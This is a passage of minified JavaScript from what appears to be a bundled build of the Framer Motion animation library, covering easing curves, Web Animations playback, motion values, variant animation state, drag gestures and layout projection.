${n}, ${r})`,Sf={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:_f([0,.65,.55,1]),circOut:_f([.55,0,1,.45]),backIn:_f([.31,.01,.66,-.59]),backOut:_f([.33,1.53,.69,.99])};function Cf(e){return kf(e)||Sf.easeOut}function kf(e){return e?yf(e)?_f(e):Array.isArray(e)?e.map(Cf):Sf[e]:void 0}const jf=function(e){let t;return()=>(void 0===t&&(t=e()),t)}((()=>Object.hasOwnProperty.call(Element.prototype,"animate"))),Ef=new Set(["opacity","clipPath","filter","transform"]);class Pf extends Cp{constructor(e){super(e);const{name:t,motionValue:n,keyframes:r}=this.options;this.resolver=new _p(r,((e,t)=>this.onKeyframesResolved(e,t)),t,n),this.resolver.scheduleResolve()}initPlayback(e,t){var n;let{duration:r=300,times:o,ease:i,type:s,motionValue:a,name:l}=this.options;if(!(null===(n=a.owner)||void 0===n?void 0:n.current))return!1;if(function(e){return"spring"===e.type||"backgroundColor"===e.name||!wf(e.ease)}(this.options)){const{onComplete:t,onUpdate:n,motionValue:a,...l}=this.options,c=function(e,t){const n=new xf({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let i=0;for(;!r.done&&i<2e4;)r=n.sample(i),o.push(r.value),i+=10;return{times:void 0,keyframes:o,duration:i-10,ease:"linear"}}(e,l);1===(e=c.keyframes).length&&(e[1]=e[0]),r=c.duration,o=c.times,i=c.ease,s="keyframes"}const c=function(e,t,n,{delay:r=0,duration:o=300,repeat:i=0,repeatType:s="loop",ease:a,times:l}={}){const c={[t]:n};l&&(c.offset=l);const u=kf(a);return Array.isArray(u)&&(c.easing=u),e.animate(c,{delay:r,duration:o,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:i+1,direction:"reverse"===s?"alternate":"normal"})}(a.owner.current,l,e,{...this.options,duration:r,times:o,ease:i});return c.startTime=Td.now(),this.pendingTimeline?(c.timeline=this.pendingTimeline,this.pendingTimeline=void 0):c.onfinish=()=>{const{onComplete:n}=this.options;a.set(Ed(e,this.options,t)),n&&n(),this.cancel(),this.resolveFinishedPromise()},{animation:c,duration:r,times:o,type:s,ease:i,keyframes:e}}get duration(){const{resolved:e}=this;if(!e)return 0;const{duration:t}=e;return xd(t)}get time(){const{resolved:e}=this;if(!e)return 0;const{animation:t}=e;return xd(t.currentTime||0)}set time(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.currentTime=bd(e)}get speed(){const{resolved:e}=this;if(!e)return 1;const{animation:t}=e;return t.playbackRate}set speed(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playbackRate=e}get state(){const{resolved:e}=this;if(!e)return"idle";const{animation:t}=e;return t.playState}attachTimeline(e){if(this._resolved){const{resolved:t}=this;if(!t)return Vu;const{animation:n}=t;n.timeline=e,n.onfinish=null}else this.pendingTimeline=e;return Vu}play(){if(this.isStopped)return;const{resolved:e}=this;if(!e)return;const{animation:t}=e;"finished"===t.playState&&this.updateFinishedPromise(),t.play()}pause(){const{resolved:e}=this;if(!e)return;const{animation:t}=e;t.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;const{resolved:e}=this;if(!e)return;const{animation:t,keyframes:n,duration:r,type:o,ease:i,times:s}=e;if("idle"!==t.playState&&"finished"!==t.playState){if(this.time){const{motionValue:e,onUpdate:t,onComplete:a,...l}=this.options,c=new xf({...l,keyframes:n,duration:r,type:o,ease:i,times:s,isGenerator:!0}),u=bd(this.time);e.setWithVelocity(c.sample(u-10).value,c.sample(u).value,10)}this.cancel()}}complete(){const{resolved:e}=this;e&&e.animation.finish()}cancel(){const{resolved:e}=this;e&&e.animation.cancel()}static supports(e){const{motionValue:t,name:n,repeatDelay:r,repeatType:o,damping:i,type:s}=e;return jf()&&n&&Ef.has(n)&&t&&t.owner&&t.owner.current instanceof HTMLElement&&!t.owner.getProps().onUpdate&&!r&&"mirror"!==o&&0!==i&&"inertia"!==s}}const Nf=(e,t,n,r={},o,i)=>s=>{const a=Cd(r,e)||{},l=a.delay||r.delay||0;let{elapsed:c=0}=r;c-=bd(l);let u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...a,delay:-c,onUpdate:e=>{t.set(e),a.onUpdate&&a.onUpdate(e)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:e,motionValue:t,element:i?void 0:o};(function({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:i,repeatType:s,repeatDelay:a,from:l,elapsed:c,...u}){return!!Object.keys(u).length})(a)||(u={...u,...Sd(e,u)}),u.duration&&(u.duration=bd(u.duration)),u.repeatDelay&&(u.repeatDelay=bd(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(kd||ac)&&(d=!0,u.duration=0,u.delay=0),d&&!i&&void 0!==t.get()){const e=Ed(u.keyframes,a);if(void 0!==e)return void $u.update((()=>{u.onUpdate(e),u.onComplete()}))}return!i&&Pf.supports(u)?new Pf(u):new xf(u)};function Tf(e){return Boolean(Lc(e)&&e.add)}function If(e,t){-1===e.indexOf(t)&&e.push(t)}function Rf(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Mf{constructor(){this.subscriptions=[]}add(e){return If(this.subscriptions,e),()=>Rf(this.subscriptions,e)}notify(e,t,n){const r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(let o=0;o<r;o++){const r=this.subscriptions[o];r&&r(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}const Af={current:void 0};class Df{constructor(e,t={}){this.version="11.2.6",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{const n=Td.now();this.updatedAt!==n&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){var t;this.current=e,this.updatedAt=Td.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new Mf);const n=this.events[e].add(t);return"change"===e?()=>{n(),$u.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return Af.current&&Af.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){const e=Td.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return kp(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function zf(e,t){return new Df(e,t)}function Of(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,zf(n))}function Lf({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&!0!==t[n];return t[n]=!1,r}function Ff(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var i;let{transition:s=e.getDefaultTransition(),transitionEnd:a,...l}=t;const c=e.getValue("willChange");r&&(s=r);const u=[],d=o&&e.animationState&&e.animationState.getState()[o];for(const t in l){const r=e.getValue(t,null!==(i=e.latestValues[t])&&void 0!==i?i:null),o=l[t];if(void 0===o||d&&Lf(d,t))continue;const a={delay:n,elapsed:0,...Cd(s||{},t)};let p=!1;if(window.HandoffAppearAnimations){const n=e.getProps()[sc];if(n){const e=window.HandoffAppearAnimations(n,t,r,$u);null!==e&&(a.elapsed=e,p=!0)}}r.start(Nf(t,r,o,e.shouldReduceMotion&&zc.has(t)?{type:!1}:a,e,p));const f=r.animation;f&&(Tf(c)&&(c.add(t),f.then((()=>c.remove(t)))),u.push(f))}return a&&Promise.all(u).then((()=>{$u.update((()=>{a&&function(e,t){const n=vd(e,t);let{transitionEnd:r={},transition:o={},...i}=n||{};i={...i,...r};for(const t in i)Of(e,t,Ou(i[t]))}(e,a)}))})),u}function Bf(e,t,n={}){var r;const o=vd(e,t,"exit"===n.type?null===(r=e.presenceContext)||void 0===r?void 0:r.custom:void 0);let{transition:i=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(i=n.transitionOverride);const s=o?()=>Promise.all(Ff(e,o,n)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(r=0)=>{const{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,n=0,r=0,o=1,i){const s=[],a=(e.variantChildren.size-1)*r,l=1===o?(e=0)=>e*r:(e=0)=>a-e*r;return Array.from(e.variantChildren).sort(Vf).forEach(((e,r)=>{e.notify("AnimationStart",t),s.push(Bf(e,t,{...i,delay:n+l(r)}).then((()=>e.notify("AnimationComplete",t))))})),Promise.all(s)}(e,t,o+r,s,a,n)}:()=>Promise.resolve(),{when:l}=i;if(l){const[e,t]="beforeChildren"===l?[s,a]:[a,s];return e().then((()=>t()))}return Promise.all([s(),a(n.delay)])}function Vf(e,t){return e.sortNodePosition(t)}const $f=[...bc].reverse(),Hf=bc.length;function Wf(e){return t=>Promise.all(t.map((({animation:t,options:n})=>function(e,t,n={}){let r;if(e.notify("AnimationStart",t),Array.isArray(t)){const o=t.map((t=>Bf(e,t,n)));r=Promise.all(o)}else if("string"==typeof t)r=Bf(e,t,n);else{const o="function"==typeof t?vd(e,t,n.custom):t;r=Promise.all(Ff(e,o,n))}return r.then((()=>{$u.postRender((()=>{e.notify("AnimationComplete",t)}))}))}(e,t,n))))}function Uf(e){let t=Wf(e);const n={animate:Kf(!0),whileInView:Kf(),whileHover:Kf(),whileTap:Kf(),whileDrag:Kf(),whileFocus:Kf(),exit:Kf()};let r=!0;const o=t=>(n,r)=>{var o;const i=vd(e,r,"exit"===t?null===(o=e.presenceContext)||void 0===o?void 0:o.custom:void 0);if(i){const{transition:e,transitionEnd:t,...r}=i;n={...n,...r,...t}}return n};function i(i){const s=e.getProps(),a=e.getVariantContext(!0)||{},l=[],c=new Set;let u={},d=1/0;for(let t=0;t<Hf;t++){const p=$f[t],f=n[p],h=void 0!==s[p]?s[p]:a[p],m=gc(h),g=p===i?f.isActive:null;!1===g&&(d=t);let v=h===a[p]&&h!==s[p]&&m;if(v&&r&&e.manuallyAnimateOnMount&&(v=!1),f.protectedKeys={...u},!f.isActive&&null===g||!h&&!f.prevProp||vc(h)||"boolean"==typeof h)continue;let b=Gf(f.prevProp,h)||p===i&&f.isActive&&!v&&m||t>d&&m,x=!1;const y=Array.isArray(h)?h:[h];let w=y.reduce(o(p),{});!1===g&&(w={});const{prevResolvedValues:_={}}=f,S={..._,...w},C=t=>{b=!0,c.has(t)&&(x=!0,c.delete(t)),f.needsAnimating[t]=!0;const n=e.getValue(t);n&&(n.liveStyle=!1)};for(const e in S){const t=w[e],n=_[e];if(u.hasOwnProperty(e))continue;let r=!1;r=zu(t)&&zu(n)?!gd(t,n):t!==n,r?null!=t?C(e):c.add(e):void 0!==t&&c.has(e)?C(e):f.protectedKeys[e]=!0}f.prevProp=h,f.prevResolvedValues=w,f.isActive&&(u={...u,...w}),r&&e.blockInitialAnimation&&(b=!1),!b||v&&!x||l.push(...y.map((e=>({animation:e,options:{type:p}}))))}if(c.size){const t={};c.forEach((n=>{const r=e.getBaseTarget(n),o=e.getValue(n);o&&(o.liveStyle=!0),t[n]=null!=r?r:null})),l.push({animation:t})}let p=Boolean(l.length);return!r||!1!==s.initial&&s.initial!==s.animate||e.manuallyAnimateOnMount||(p=!1),r=!1,p?t(l):Promise.resolve()}return{animateChanges:i,setActive:function(t,r){var o;if(n[t].isActive===r)return Promise.resolve();null===(o=e.variantChildren)||void 0===o||o.forEach((e=>{var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r;const s=i(t);for(const e in n)n[e].protectedKeys={};return s},setAnimateFunction:function(n){t=n(e)},getState:()=>n}}function Gf(e,t){return"string"==typeof t?t!==e:!!Array.isArray(t)&&!gd(t,e)}function Kf(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}let qf=0;const Yf={animation:{Feature:class extends id{constructor(e){super(e),e.animationState||(e.animationState=Uf(e))}updateAnimationControlsSubscription(){const{animate:e}=this.node.getProps();this.unmount(),vc(e)&&(this.unmount=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){}}},exit:{Feature:class extends id{constructor(){super(...arguments),this.id=qf++}update(){if(!this.node.presenceContext)return;const{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;const r=this.node.animationState.setActive("exit",!e);t&&!e&&r.then((()=>t(this.id)))}mount(){const{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}}},Xf=(e,t)=>Math.abs(e-t);class Zf{constructor(e,t,{transformPagePoint:n,contextWindow:r,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const e=eh(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,n=function(e,t){const n=Xf(e.x,t.x),r=Xf(e.y,t.y);return Math.sqrt(n**2+r**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!n)return;const{point:r}=e,{timestamp:o}=Wu;this.history.push({...r,timestamp:o});const{onStart:i,onMove:s}=this.handlers;t||(i&&i(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=Qf(t,this.transformPagePoint),$u.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();const{onEnd:n,onSessionEnd:r,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const i=eh("pointercancel"===e.type?this.lastMoveEventInfo:Qf(t,this.transformPagePoint),this.history);this.startEvent&&n&&n(e,i),r&&r(e,i)},!Yu(e))return;this.dragSnapToOrigin=o,this.handlers=t,this.transformPagePoint=n,this.contextWindow=r||window;const i=Qf(Xu(e),this.transformPagePoint),{point:s}=i,{timestamp:a}=Wu;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=t;l&&l(e,eh(i,this.history)),this.removeListeners=Ju(Zu(this.contextWindow,"pointermove",this.handlePointerMove),Zu(this.contextWindow,"pointerup",this.handlePointerUp),Zu(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),Hu(this.updatePoint)}}function Qf(e,t){return t?{point:t(e.point)}:e}function Jf(e,t){return{x:e.x-t.x,y:e.y-t.y}}function eh({point:e},t){return{point:e,delta:Jf(e,nh(t)),offset:Jf(e,th(t)),velocity:rh(t,.1)}}function th(e){return e[0]}function nh(e){return e[e.length-1]}function rh(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=nh(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>bd(t)));)n--;if(!r)return{x:0,y:0};const i=xd(o.timestamp-r.timestamp);if(0===i)return{x:0,y:0};const s={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}function oh(e){return e.max-e.min}function ih(e,t=0,n=.01){return Math.abs(e-t)<=n}function sh(e,t,n,r=.5){e.origin=r,e.originPoint=Qp(t.min,t.max,e.origin),e.scale=oh(n)/oh(t),(ih(e.scale,1,1e-4)||isNaN(e.scale))&&(e.scale=1),e.translate=Qp(n.min,n.max,e.origin)-e.originPoint,(ih(e.translate)||isNaN(e.translate))&&(e.translate=0)}function ah(e,t,n,r){sh(e.x,t.x,n.x,r?r.originX:void 0),sh(e.y,t.y,n.y,r?r.originY:void 0)}function lh(e,t,n){e.min=n.min+t.min,e.max=e.min+oh(t)}function ch(e,t,n){e.min=t.min-n.min,e.max=e.min+oh(t)}function uh(e,t,n){ch(e.x,t.x,n.x),ch(e.y,t.y,n.y)}function dh(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ph(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}const fh=.35;function hh(e,t,n){return{min:mh(e,t),max:mh(e,n)}}function mh(e,t){return"number"==typeof e?e:e[t]||0}function gh(e){return[e("x"),e("y")]}function vh({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function bh(e){return void 0===e||1===e}function xh({scale:e,scaleX:t,scaleY:n}){return!bh(e)||!bh(t)||!bh(n)}function yh(e){return xh(e)||wh(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function wh(e){return _h(e.x)||_h(e.y)}function _h(e){return e&&"0%"!==e}function Sh(e,t,n){return n+t*(e-n)}function Ch(e,t,n,r,o){return void 0!==o&&(e=Sh(e,o,r)),Sh(e,n,r)+t}function kh(e,t=0,n=1,r,o){e.min=Ch(e.min,t,n,r,o),e.max=Ch(e.max,t,n,r,o)}function jh(e,{x:t,y:n}){kh(e.x,t.translate,t.scale,t.originPoint),kh(e.y,n.translate,n.scale,n.originPoint)}function Eh(e){return Number.isInteger(e)||e>1.0000000000001||e<.999999999999?e:1}function Ph(e,t){e.min=e.min+t,e.max=e.max+t}function Nh(e,t,[n,r,o]){const i=void 0!==t[o]?t[o]:.5,s=Qp(e.min,e.max,i);kh(e,t[n],t[r],s,t.scale)}const Th=["x","scaleX","originX"],Ih=["y","scaleY","originY"];function Rh(e,t){Nh(e.x,t,Th),Nh(e.y,t,Ih)}function Mh(e,t){return vh(function(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}const Ah=({current:e})=>e?e.ownerDocument.defaultView:null,Dh=new WeakMap;class zh{constructor(e){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}start(e,{snapToCursor:t=!1}={}){const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:r}=this.getProps();this.panSession=new Zf(e,{onSessionStart:e=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(Xu(e,"page").point)},onStart:(e,t)=>{const{drag:n,dragPropagation:r,onDragStart:o}=this.getProps();if(n&&!r&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=rd(n),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),gh((e=>{let t=this.getAxisMotionValue(e).get()||0;if(ou.test(t)){const{projection:n}=this.visualElement;if(n&&n.layout){const r=n.layout.layoutBox[e];if(r){t=oh(r)*(parseFloat(t)/100)}}}this.originPoint[e]=t})),o&&$u.postRender((()=>o(e,t)));const{animationState:i}=this.visualElement;i&&i.setActive("whileDrag",!0)},onMove:(e,t)=>{const{dragPropagation:n,dragDirectionLock:r,onDirectionLock:o,onDrag:i}=this.getProps();if(!n&&!this.openGlobalLock)return;const{offset:s}=t;if(r&&null===this.currentDirection)return this.currentDirection=function(e,t=10){let n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(s),void(null!==this.currentDirection&&o&&o(this.currentDirection));this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),i&&i(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>gh((e=>{var t;return"paused"===this.getAnimationState(e)&&(null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:Ah(this.visualElement)})}stop(e,t){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:r}=t;this.startAnimation(r);const{onDragEnd:o}=this.getProps();o&&$u.postRender((()=>o(e,t)))}cancel(){this.isDragging=!1;const{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,n){const{drag:r}=this.getProps();if(!n||!Oh(e,r,this.currentDirection))return;const o=this.getAxisMotionValue(e);let i=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(i=function(e,{min:t,max:n},r){return void 0!==t&&e<t?e=r?Qp(t,e,r.min):Math.max(e,t):void 0!==n&&e>n&&(e=r?Qp(n,e,r.max):Math.min(e,n)),e}(i,this.constraints[e],this.elastic[e])),o.set(i)}resolveConstraints(){var e;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(e=this.visualElement.projection)||void 0===e?void 0:e.layout,o=this.constraints;t&&hc(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!t||!r)&&function(e,{top:t,left:n,bottom:r,right:o}){return{x:dh(e.x,n,o),y:dh(e.y,t,r)}}(r.layoutBox,t),this.elastic=function(e=fh){return!1===e?e=0:!0===e&&(e=fh),{x:hh(e,"left","right"),y:hh(e,"top","bottom")}}(n),o!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&gh((e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){const n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(r.layoutBox[e],this.constraints[e]))}))}resolveRefConstraints(){const{dragConstraints:e,onMeasureDragConstraints:t}=this.getProps();if(!e||!hc(e))return!1;const n=e.current;Md(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:r}=this.visualElement;if(!r||!r.layout)return!1;const o=function(e,t,n){const r=Mh(e,n),{scroll:o}=t;return o&&(Ph(r.x,o.offset.x),Ph(r.y,o.offset.y)),r}(n,r.root,this.visualElement.getTransformPagePoint());let i=function(e,t){return{x:ph(e.x,t.x),y:ph(e.y,t.y)}}(r.layout.layoutBox,o);if(t){const e=t(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(i));this.hasMutatedConstraints=!!e,e&&(i=vh(e))}return i}startAnimation(e){const{drag:t,dragMomentum:n,dragElastic:r,dragTransition:o,dragSnapToOrigin:i,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=gh((s=>{if(!Oh(s,t,this.currentDirection))return;let l=a&&a[s]||{};i&&(l={min:0,max:0});const c=r?200:1e6,u=r?40:1e7,d={type:"inertia",velocity:n?e[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...o,...l};return this.startAxisValueAnimation(s,d)}));return Promise.all(l).then(s)}startAxisValueAnimation(e,t){const n=this.getAxisMotionValue(e);return n.start(Nf(e,n,0,t,this.visualElement))}stopAnimation(){gh((e=>this.getAxisMotionValue(e).stop()))}pauseAnimation(){gh((e=>{var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.pause()}))}getAnimationState(e){var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.state}getAxisMotionValue(e){const t=`_drag${e.toUpperCase()}`,n=this.visualElement.getProps(),r=n[t];return r||this.visualElement.getValue(e,(n.initial?n.initial[e]:void 0)||0)}snapToCursor(e){gh((t=>{const{drag:n}=this.getProps();if(!Oh(t,n,this.currentDirection))return;const{projection:r}=this.visualElement,o=this.getAxisMotionValue(t);if(r&&r.layout){const{min:n,max:i}=r.layout.layoutBox[t];o.set(e[t]-Qp(n,i,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:e,dragConstraints:t}=this.getProps(),{projection:n}=this.visualElement;if(!hc(t)||!n||!this.constraints)return;this.stopAnimation();const r={x:0,y:0};gh((e=>{const t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){const n=t.get();r[e]=function(e,t){let n=.5;const r=oh(e),o=oh(t);return o>r?n=Zp(t.min,t.max-r,e.min):r>o&&(n=Zp(e.min,e.max-o,t.min)),Kc(0,1,n)}({min:n,max:n},this.constraints[e])}}));const{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),gh((t=>{if(!Oh(t,e,null))return;const n=this.getAxisMotionValue(t),{min:o,max:i}=this.constraints[t];n.set(Qp(o,i,r[t]))}))}addListeners(){if(!this.visualElement.current)return;Dh.set(this.visualElement,this);const e=Zu(this.visualElement.current,"pointerdown",(e=>{const{drag:t,dragListener:n=!0}=this.getProps();t&&n&&this.start(e)})),t=()=>{const{dragConstraints:e}=this.getProps();hc(e)&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",t);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),t();const o=qu(window,"resize",(()=>this.scalePositionWithinConstraints())),i=n.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(gh((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{o(),e(),r(),i&&i()}}getProps(){const e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:n=!1,dragPropagation:r=!1,dragConstraints:o=!1,dragElastic:i=fh,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:n,dragPropagation:r,dragConstraints:o,dragElastic:i,dragMomentum:s}}}function Oh(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}const Lh=e=>(t,n)=>{e&&$u.postRender((()=>e(t,n)))};const Fh={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function Bh(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Vh={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!iu.test(e))return e;e=parseFloat(e)}return`${Bh(e,t.target.x)}% ${Bh(e,t.target.y)}%`}},$h={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=fp.parse(e);if(o.length>5)return r;const i=fp.createTransformer(e),s="number"!=typeof o[0]?1:0,a=n.x.scale*t.x,l=n.y.scale*t.y;o[0+s]/=a,o[1+s]/=l;const c=Qp(a,l,.5);return"number"==typeof o[2+s]&&(o[2+s]/=c),"number"==typeof o[3+s]&&(o[3+s]/=c),i(o)}};class Hh extends B.Component{componentDidMount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n,layoutId:r}=this.props,{projection:o}=e;var i;i=Uh,Object.assign(Ac,i),o&&(t.group&&t.group.add(o),n&&n.register&&r&&n.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",(()=>{this.safeToRemove()})),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),Fh.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){const{layoutDependency:t,visualElement:n,drag:r,isPresent:o}=this.props,i=n.projection;return i?(i.isPresent=o,r||e.layoutDependency!==t||void 0===t?i.willUpdate():this.safeToRemove(),e.isPresent!==o&&(o?i.promote():i.relegate()||$u.postRender((()=>{const e=i.getStack();e&&e.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),pc.postRender((()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n}=this.props,{projection:r}=e;r&&(r.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(r),n&&n.deregister&&n.deregister(r))}safeToRemove(){const{safeToRemove:e}=this.props;e&&e()}render(){return null}}function Wh(e){const[t,n]=function(){const 